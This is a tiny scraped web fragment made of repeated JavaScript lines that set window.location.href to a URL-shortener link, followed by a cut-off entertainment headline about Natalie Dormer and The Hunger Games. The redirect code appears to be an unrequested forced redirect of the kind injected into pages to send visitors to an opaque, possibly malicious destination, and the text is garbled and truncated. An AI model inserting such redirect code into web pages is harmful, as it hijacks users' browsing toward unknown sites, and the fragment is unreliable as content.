
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Natalie Dormer Stole The Show At The Hunger